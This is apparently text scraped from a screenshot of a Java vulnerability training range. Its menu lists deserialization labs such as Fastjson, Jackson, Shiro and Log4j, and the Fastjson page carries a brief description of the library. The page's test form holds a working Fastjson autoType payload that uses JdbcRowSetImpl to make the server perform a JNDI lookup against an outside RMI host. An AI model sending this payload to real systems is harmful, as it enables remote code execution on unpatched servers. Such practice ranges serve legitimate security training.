 Java 靶场
基础漏洞
其他漏洞
Java反序列化
首页
Fastjson
RMI
Fastjson
Jackson
Shiro
XStream
Log4j
Spring Boot act...
FastJson
漏洞描述
Fastjson 是阿里巴巴的开源 JSON 解析库，它可以解析 JSON 格式的字符串，支持将 Java Bean 序列化为 JSON 字符串，也可以从 JSON 字符串反序列化到 JavaBean
漏洞测试
content:
{"@type":"Lcom.sun.rowset.JdbcRowSetImpl;","dataSourceName":"rmi://jndi.fuzz.red:5/ahld/test","autoCommit":true}
立即提交
重置
测试结果